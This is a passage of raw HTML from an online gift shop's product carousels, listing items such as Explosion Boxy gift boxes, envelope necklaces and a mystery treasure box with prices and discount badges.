      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_3_ae7eec6c-e1cc-47b8-b5f8-29b25446c416.png?v=1685200385&width=165 165w,//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_3_ae7eec6c-e1cc-47b8-b5f8-29b25446c416.png?v=1685200385&width=360 360w,//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_3_ae7eec6c-e1cc-47b8-b5f8-29b25446c416.png?v=1685200385 500w
                "
                src="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_3_ae7eec6c-e1cc-47b8-b5f8-29b25446c416.png?v=1685200385&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Assembled Explosion Boxy™ Blue Sky"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
                id='quick-add-template--24061586866515__featured_collection_D3VxGq8392514470227-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/assembled-explosion-boxy%E2%84%A2-blue-sky"
                id="StandardCardNoMediaLink-template--24061586866515__featured_collection_D3VxGq-8392514470227"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24061586866515__featured_collection_D3VxGq-8392514470227 NoMediaStandardBadge-template--24061586866515__featured_collection_D3VxGq-8392514470227"
              >
                Assembled Explosion Boxy™ Blue Sky
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24061586866515__featured_collection_D3VxGq-8392514470227"
            
          >
            <a
              href="/en-us/products/assembled-explosion-boxy%E2%84%A2-blue-sky"
              id="CardLink-template--24061586866515__featured_collection_D3VxGq-8392514470227"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24061586866515__featured_collection_D3VxGq-8392514470227 Badge-template--24061586866515__featured_collection_D3VxGq-8392514470227"
            >
              Assembled Explosion Boxy™ Blue Sky
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8392514470227" data-rating="5.0" data-raters="7"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $37.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $37.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:12;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky.png?v=1730468874&width=165 165w,//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky.png?v=1730468874&width=360 360w,//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky.png?v=1730468874 500w
                "
                src="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky.png?v=1730468874&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Assembled Explosion Boxy™ Christmas"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
                id='quick-add-template--24061586866515__featured_collection_D3VxGq9586618663251-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/assembled-explosion-boxy%E2%84%A2-christmas"
                id="StandardCardNoMediaLink-template--24061586866515__featured_collection_D3VxGq-9586618663251"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24061586866515__featured_collection_D3VxGq-9586618663251 NoMediaStandardBadge-template--24061586866515__featured_collection_D3VxGq-9586618663251"
              >
                Assembled Explosion Boxy™ Christmas
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24061586866515__featured_collection_D3VxGq-9586618663251"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24061586866515__featured_collection_D3VxGq-9586618663251"
            
          >
            <a
              href="/en-us/products/assembled-explosion-boxy%E2%84%A2-christmas"
              id="CardLink-template--24061586866515__featured_collection_D3VxGq-9586618663251"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24061586866515__featured_collection_D3VxGq-9586618663251 Badge-template--24061586866515__featured_collection_D3VxGq-9586618663251"
            >
              Assembled Explosion Boxy™ Christmas
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9586618663251" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $39.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $39.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $50.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--24061586866515__featured_collection_D3VxGq-9586618663251"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div></div>
</div>


</section><section id="shopify-section-template--24061586866515__featured_collection_4bmePt" class="shopify-section section"><link rel="stylesheet" href="//explosionboxy.com/cdn/shop/t/5/assets/template-collection.css?v=68638233357522489881732831669" media="print" onload="this.media='all'"><noscript><link href="//explosionboxy.com/cdn/shop/t/5/assets/template-collection.css?v=68638233357522489881732831669" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--24061586866515__featured_collection_4bmePt-padding {
    padding-top: 18px;
    padding-bottom: 18px;
  }

  .collection-template--24061586866515__featured_collection_4bmePt .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24061586866515__featured_collection_4bmePt-padding {
      padding-top: 24px;
      padding-bottom: 24px;
    }
    .collection-template--24061586866515__featured_collection_4bmePt .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--24061586866515__featured_collection_4bmePt.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--24061586866515__featured_collection_4bmePt color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--24061586866515__featured_collection_4bmePt section-template--24061586866515__featured_collection_4bmePt-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          More Special Gifts!
        </h2></div>

    <div class='page-width mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product grid--stretch"
        style="--columns-desktop: 3;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:24px;"
      >
        
          <splide-component
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="3"
            data-per-move-desktop="1"
            data-gap-desktop="40"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="24"
            
            
              data-destroy-desktop="true"
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//explosionboxy.com/cdn/shop/files/O1CN01oCmWKp26EahPYlwZK__2211018897630-0-cib_1a23bf78-dab3-4125-a075-bb1dc561c564.jpg?v=1685200308&width=165 165w,//explosionboxy.com/cdn/shop/files/O1CN01oCmWKp26EahPYlwZK__2211018897630-0-cib_1a23bf78-dab3-4125-a075-bb1dc561c564.jpg?v=1685200308&width=360 360w,//explosionboxy.com/cdn/shop/files/O1CN01oCmWKp26EahPYlwZK__2211018897630-0-cib_1a23bf78-dab3-4125-a075-bb1dc561c564.jpg?v=1685200308&width=533 533w,//explosionboxy.com/cdn/shop/files/O1CN01oCmWKp26EahPYlwZK__2211018897630-0-cib_1a23bf78-dab3-4125-a075-bb1dc561c564.jpg?v=1685200308&width=720 720w,//explosionboxy.com/cdn/shop/files/O1CN01oCmWKp26EahPYlwZK__2211018897630-0-cib_1a23bf78-dab3-4125-a075-bb1dc561c564.jpg?v=1685200308 800w
                "
                src="//explosionboxy.com/cdn/shop/files/O1CN01oCmWKp26EahPYlwZK__2211018897630-0-cib_1a23bf78-dab3-4125-a075-bb1dc561c564.jpg?v=1685200308&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Envelop Necklace (Love You) Message"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--24061586866515__featured_collection_4bmePt8417350549843-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/unique-envelop-neckalce"
                id="StandardCardNoMediaLink-template--24061586866515__featured_collection_4bmePt-8417350549843"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24061586866515__featured_collection_4bmePt-8417350549843 NoMediaStandardBadge-template--24061586866515__featured_collection_4bmePt-8417350549843"
              >
                Envelop Necklace (Love You) Message
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24061586866515__featured_collection_4bmePt-8417350549843"
            
          >
            <a
              href="/en-us/products/unique-envelop-neckalce"
              id="CardLink-template--24061586866515__featured_collection_4bmePt-8417350549843"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24061586866515__featured_collection_4bmePt-8417350549843 Badge-template--24061586866515__featured_collection_4bmePt-8417350549843"
            >
              Envelop Necklace (Love You) Message
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8417350549843" data-rating="5.0" data-raters="11"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $22.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $22.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//explosionboxy.com/cdn/shop/products/12352371099_343533664.jpg?v=1700482789&width=165 165w,//explosionboxy.com/cdn/shop/products/12352371099_343533664.jpg?v=1700482789&width=360 360w,//explosionboxy.com/cdn/shop/products/12352371099_343533664.jpg?v=1700482789&width=533 533w,//explosionboxy.com/cdn/shop/products/12352371099_343533664.jpg?v=1700482789&width=720 720w,//explosionboxy.com/cdn/shop/products/12352371099_343533664.jpg?v=1700482789&width=940 940w,//explosionboxy.com/cdn/shop/products/12352371099_343533664.jpg?v=1700482789&width=1066 1066w,//explosionboxy.com/cdn/shop/products/12352371099_343533664.jpg?v=1700482789 1500w
                "
                src="//explosionboxy.com/cdn/shop/products/12352371099_343533664.jpg?v=1700482789&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="One-Size Inital Ring"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-template--24061586866515__featured_collection_4bmePt8608140919123-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/one-size-inital-ring"
                id="StandardCardNoMediaLink-template--24061586866515__featured_collection_4bmePt-8608140919123"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24061586866515__featured_collection_4bmePt-8608140919123 NoMediaStandardBadge-template--24061586866515__featured_collection_4bmePt-8608140919123"
              >
                One-Size Inital Ring
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24061586866515__featured_collection_4bmePt-8608140919123"
            
          >
            <a
              href="/en-us/products/one-size-inital-ring"
              id="CardLink-template--24061586866515__featured_collection_4bmePt-8608140919123"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24061586866515__featured_collection_4bmePt-8608140919123 Badge-template--24061586866515__featured_collection_4bmePt-8608140919123"
            >
              One-Size Inital Ring
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8608140919123" data-rating="4.8" data-raters="19"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $14.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $14.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.86
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//explosionboxy.com/cdn/shop/files/S67ee127ac82e424f960c1e04441cb5d4y.webp?v=1704374154&width=165 165w,//explosionboxy.com/cdn/shop/files/S67ee127ac82e424f960c1e04441cb5d4y.webp?v=1704374154&width=360 360w,//explosionboxy.com/cdn/shop/files/S67ee127ac82e424f960c1e04441cb5d4y.webp?v=1704374154&width=533 533w,//explosionboxy.com/cdn/shop/files/S67ee127ac82e424f960c1e04441cb5d4y.webp?v=1704374154&width=720 720w,//explosionboxy.com/cdn/shop/files/S67ee127ac82e424f960c1e04441cb5d4y.webp?v=1704374154 800w
                "
                src="//explosionboxy.com/cdn/shop/files/S67ee127ac82e424f960c1e04441cb5d4y.webp?v=1704374154&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="DIY Butterfly Bouquet Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--24061586866515__featured_collection_4bmePt8669419569491-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/diy-butterfly"
                id="StandardCardNoMediaLink-template--24061586866515__featured_collection_4bmePt-8669419569491"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24061586866515__featured_collection_4bmePt-8669419569491 NoMediaStandardBadge-template--24061586866515__featured_collection_4bmePt-8669419569491"
              >
                DIY Butterfly Bouquet Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24061586866515__featured_collection_4bmePt-8669419569491"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24061586866515__featured_collection_4bmePt-8669419569491"
            
          >
            <a
              href="/en-us/products/diy-butterfly"
              id="CardLink-template--24061586866515__featured_collection_4bmePt-8669419569491"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24061586866515__featured_collection_4bmePt-8669419569491 Badge-template--24061586866515__featured_collection_4bmePt-8669419569491"
            >
              DIY Butterfly Bouquet Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8669419569491" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $29.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $29.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $40.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--24061586866515__featured_collection_4bmePt-8669419569491"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//explosionboxy.com/cdn/shop/files/il_794xN.4921758185_hicf_ae8ea28b-5066-4ce6-9950-5b78b2a9100f.webp?v=1697633408&width=165 165w,//explosionboxy.com/cdn/shop/files/il_794xN.4921758185_hicf_ae8ea28b-5066-4ce6-9950-5b78b2a9100f.webp?v=1697633408&width=360 360w,//explosionboxy.com/cdn/shop/files/il_794xN.4921758185_hicf_ae8ea28b-5066-4ce6-9950-5b78b2a9100f.webp?v=1697633408&width=533 533w,//explosionboxy.com/cdn/shop/files/il_794xN.4921758185_hicf_ae8ea28b-5066-4ce6-9950-5b78b2a9100f.webp?v=1697633408&width=720 720w,//explosionboxy.com/cdn/shop/files/il_794xN.4921758185_hicf_ae8ea28b-5066-4ce6-9950-5b78b2a9100f.webp?v=1697633408 794w
                "
                src="//explosionboxy.com/cdn/shop/files/il_794xN.4921758185_hicf_ae8ea28b-5066-4ce6-9950-5b78b2a9100f.webp?v=1697633408&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Customizable Envelope Necklace"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="794"
                height="794"
                id='quick-add-template--24061586866515__featured_collection_4bmePt8536017928531-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/cross-border-european-and-american-hot-style-envelope-flip-magnetic-necklace-envelope-can-be-engraved-diy-envelope-love-letter-necklace"
                id="StandardCardNoMediaLink-template--24061586866515__featured_collection_4bmePt-8536017928531"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24061586866515__featured_collection_4bmePt-8536017928531 NoMediaStandardBadge-template--24061586866515__featured_collection_4bmePt-8536017928531"
              >
                Customizable Envelope Necklace
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24061586866515__featured_collection_4bmePt-8536017928531"
            
          >
            <a
              href="/en-us/products/cross-border-european-and-american-hot-style-envelope-flip-magnetic-necklace-envelope-can-be-engraved-diy-envelope-love-letter-necklace"
              id="CardLink-template--24061586866515__featured_collection_4bmePt-8536017928531"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24061586866515__featured_collection_4bmePt-8536017928531 Badge-template--24061586866515__featured_collection_4bmePt-8536017928531"
            >
              Customizable Envelope Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8536017928531" data-rating="5.0" data-raters="1"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $24.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $24.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 99.94791666666666%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 99.94791666666666%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//explosionboxy.com/cdn/shop/files/kawaii_2.png?v=1725459149&width=165 165w,//explosionboxy.com/cdn/shop/files/kawaii_2.png?v=1725459149&width=360 360w,//explosionboxy.com/cdn/shop/files/kawaii_2.png?v=1725459149&width=533 533w,//explosionboxy.com/cdn/shop/files/kawaii_2.png?v=1725459149&width=720 720w,//explosionboxy.com/cdn/shop/files/kawaii_2.png?v=1725459149&width=940 940w,//explosionboxy.com/cdn/shop/files/kawaii_2.png?v=1725459149&width=1066 1066w,//explosionboxy.com/cdn/shop/files/kawaii_2.png?v=1725459149 1920w
                "
                src="//explosionboxy.com/cdn/shop/files/kawaii_2.png?v=1725459149&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mystery Treasure Box"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1920"
                height="1919"
                id='quick-add-template--24061586866515__featured_collection_4bmePt9443286384979-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/mystery-treasure-box"
                id="StandardCardNoMediaLink-template--24061586866515__featured_collection_4bmePt-9443286384979"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24061586866515__featured_collection_4bmePt-9443286384979 NoMediaStandardBadge-template--24061586866515__featured_collection_4bmePt-9443286384979"
              >
                Mystery Treasure Box
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24061586866515__featured_collection_4bmePt-9443286384979"
            
          >
            <a
              href="/en-us/products/mystery-treasure-box"
              id="CardLink-template--24061586866515__featured_collection_4bmePt-9443286384979"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24061586866515__featured_collection_4bmePt-9443286384979 Badge-template--24061586866515__featured_collection_4bmePt-9443286384979"
            >
              Mystery Treasure Box
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9443286384979" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $25.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
